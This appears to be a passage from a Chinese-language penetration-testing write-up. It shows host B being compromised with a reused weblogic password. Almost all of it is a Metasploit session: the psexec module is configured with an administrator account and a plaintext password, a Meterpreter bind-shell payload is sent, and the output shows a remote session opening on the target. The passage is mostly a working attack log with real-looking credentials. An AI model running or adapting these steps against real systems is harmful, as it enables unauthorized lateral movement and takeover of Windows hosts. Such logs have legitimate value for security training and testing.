 尝试使用weblogic用户密码登录主机B
sudo msfconsole
sudo msfconsole
Module options (exploit/windows/smb/psexec):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST 192.172.1.22 yes The target address
RPORT 445 yes The SMB service port (TCP)
SERVICE_DESCRIPTION no Service description to to be used on target for pretty listing
SERVICE_DISPLAY_NAME no The service display name
SERVICE_NAME no The service name
SHARE ADMIN$ yes The share to connect to, can be an admin share (ADMIN$,C$,...) or a normal read
/write folder share
SMBDomain . no The Windows domain to use for authentication
SMBPass PasswdimP0rt#2008 no The password for the specified username
SMBUser administrator no The username to authenticate as
Payload options (windows/x64/meterpreter/bind_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LPORT 4444 yes The listen port
RHOST 192.172.1.22 no The target address
Exploit target:
Id Name
-- ----
0 Automatic
msf exploit(windows/smb/psexec) > exploit -z -j
[*] Exploit running as background job 5.
[*] 192.172.1.22:445 - Connecting to the server...
msf exploit(windows/smb/psexec) > [*] 192.172.1.22:445 - Authenticating to 192.172.1.22:445 as user 'administrator'...
[*] 192.172.1.22:445 - Selecting PowerShell target
[*] 192.172.1.22:445 - Executing the payload...
[+] 192.172.1.22:445 - Service start timed out, OK if running a command or non-service executable...
[*] Started bind TCP handler against 192.172.1.22:4444
[*] Sending stage (206403 bytes) to 192.172.1.22
[*] Meterpreter session 4 opened (172.16.99.200-_1_-172.16.99.233:0 -> 192.172.1.22:4444) at 2018-09-03 00:43:13 +0800
msf exploit(windows/smb/psexec) >